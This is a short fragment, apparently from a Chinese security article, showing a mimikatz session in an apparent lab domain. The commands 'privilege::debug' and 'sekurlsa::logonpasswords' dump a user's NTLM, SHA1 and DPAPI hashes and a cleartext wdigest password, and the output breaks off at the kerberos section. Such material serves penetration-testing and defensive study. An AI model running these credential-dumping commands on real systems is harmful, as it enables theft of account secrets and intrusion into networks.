 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 300572 (00000000:0004961c)
Session           : Interactive from 1
User Name         : Alice
Domain            : offensive
Logon Server      : DC
Logon Time        : 11/20/2019 2:23:56 AM
SID               : S-1-5-21-1187620287-4058297830-2395299116-1103
        msv :
         [00000003] Primary
         * Username : Alice
         * Domain   : offensive
         * NTLM     : df3a1cd93848d2bb5b170b869129b4f8
         * SHA1     : 5b7ad40371e791d601a4ff9ea719ae551e71ea62
         * DPAPI    : 8c3a2b3d9c00dbdbceed0eedd664be9c
        tspkg :
        wdigest :
         * Username : Alice
         * Domain   : offensive
         * Password : Passw0rd@
        kerberos :
白帽hub
安全客（www.anquanke.com）